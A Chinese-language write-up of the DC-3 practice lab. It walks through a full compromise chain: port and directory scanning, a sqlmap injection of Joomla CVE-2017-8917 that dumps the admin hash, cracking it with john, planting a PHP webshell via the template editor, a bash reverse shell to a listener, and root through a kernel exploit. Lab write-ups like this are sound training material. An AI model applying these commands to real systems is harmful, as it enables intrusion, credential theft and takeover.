DC-3 靶场通关小记
1.0 环境配置
1.1 导入Vmware 编辑虚拟机报错
虚拟机->管理->更改硬件兼容性
1.2 ide1:0 改为 ide0:0
1.3 网卡改为NAT模式
2. 信息收集
fscan.exe -h 192.168.74.0/24 -nobr -nopoc
fscan.exe -h 192.168.74.131 -p 1-65535 # 全端口扫描
# [+] PocScan http://192.168.74.131 poc-yaml-joomla-cve-2017-8917-sqli
python dirsearch.py -u http://192.168.74.131/
# http://192.168.74.131/administrator/
python cmseek.py -u http://192.168.74.131/
# Detected CMS: Joomla
3. 尝试利用历史漏洞
3.1 CVE-2017-8917
vulhub有收录该漏洞 https://github.com/vulhub/vulhub/blob/master/joomla/CVE-2017-8917/README.zh-cn.md
访问POC该漏洞存在,利用如下
(引号有被转义,会绕过的大佬可尝试手注自定义脚本,这里跑sqlmap)
python sqlmap.py -u "http://192.168.74.131/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --technique=E -p list[fullordering]
--dbs
-D joomladb --tables
-D joomladb -T "#__users" --columns
-D joomladb -T "#__users" -C username,password --dump # 带单引号报错,不知道为啥
得到
admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu
跑不出结果更新到1.9 https://github.com/sqlmapproject/sqlmap/archive/refs/tags/1.9.zip
这个Hash有以下部分组成,像Linux系统中/etc/shadow里的哈希值声明
$ID$SALT$HASH
$ID:表示使用的哈希算法类型。$SALT:用于增加哈希的随机性,防止彩虹表攻击。$HASH:实际的哈希值,即经过加盐处理后的密码。
使用john工具破解该哈希值
# pass.txt中放着加密后的密码
john --rules --wordlist=/usr/share/wordlists/rockyou.txt pass.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Press 'q' or Ctrl-C to abort, almost any other key for status
snoopy (?)
1g 0:00:00:04 DONE (2025-01-06 13:58) 0.2123g/s 29.93p/s 29.93c/s 29.93C/s snoopy..hunter
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
得到账号密码
admin/snoopy
4. 登录系统后台,尝试GetShell
4.1 WebShell
系统后台模板功能可向网站添加木马
在beez3模板根路径上传

访问路径如下
http://192.168.74.131/templates/beez3/1.php
蚁剑连接,获取Shell
4.2 反向Shell(提权必须在反向shell中)
ncat -lvnp 4444
/bin/bash -i >& /dev/tcp/192.168.74.129/4444 0>&1

5. 提权
采用内核提权,获得flag
searchsploit ubuntu 16.04
searchsploit -m linux/local/39772.txt
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(user)



 浙公网安备 33010602011771号
浙公网安备 33010602011771号